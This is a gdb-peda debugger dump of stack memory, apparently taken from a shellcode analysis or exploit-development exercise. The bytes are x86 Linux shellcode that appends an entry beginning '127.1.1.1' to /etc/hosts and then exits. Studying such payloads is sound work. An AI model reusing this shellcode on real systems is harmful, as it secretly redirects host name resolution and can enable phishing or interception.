 gdb-peda$ x/100xb $esp
0xffffd668: 0x31 0xc9 0xf7 0xe1 0xb0 0x05 0x51 0x68
0xffffd670: 0x6f 0x73 0x74 0x73 0x68 0x2f 0x2f 0x2f
0xffffd678: 0x68 0x68 0x2f 0x65 0x74 0x63 0x89 0xe3
0xffffd680: 0x66 0xb9 0x01 0x04 0xcd 0x80 0x93 0x6a
0xffffd688: 0x04 0x58 0xeb 0x10 0x59 0x6a 0x14 0x5a
0xffffd690: 0xcd 0x80 0x6a 0x06 0x58 0xcd 0x80 0x6a
0xffffd698: 0x01 0x58 0xcd 0x80 0xe8 0xeb 0xff 0xff
0xffffd6a0: 0xff 0x31 0x32 0x37 0x2e 0x31 0x2e 0x31
0xffffd6a8: 0x2e 0x31 0x00 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6b0: 0x00 0x00 0x00 0x00 0x6c 0xb6 0x25 0xf3
0xffffd6b8: 0x7c 0xb8 0x44 0xc9 0x00 0x00 0x00 0x00
0xffffd6c0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6c8: 0x03 0x00 0x00 0x00